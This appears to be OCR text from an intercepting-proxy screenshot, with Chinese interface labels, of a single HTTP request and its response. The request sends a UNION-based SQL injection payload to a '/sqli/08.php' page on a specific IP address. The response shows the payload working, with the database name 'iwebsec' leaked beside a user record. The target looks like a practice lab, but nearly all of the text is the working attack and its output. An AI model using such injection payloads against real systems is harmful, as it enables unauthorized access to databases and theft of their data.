 请求
美化 Raw Hex \n
1 GET /sqli/08.php?id=1+union+Select+1,database(),3--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
响应
美化 Raw Hex 页面渲染 \n
/08.php?id=1
用户ID
查询
id name age
1 user1大卫 pass1
1 iwebsec 3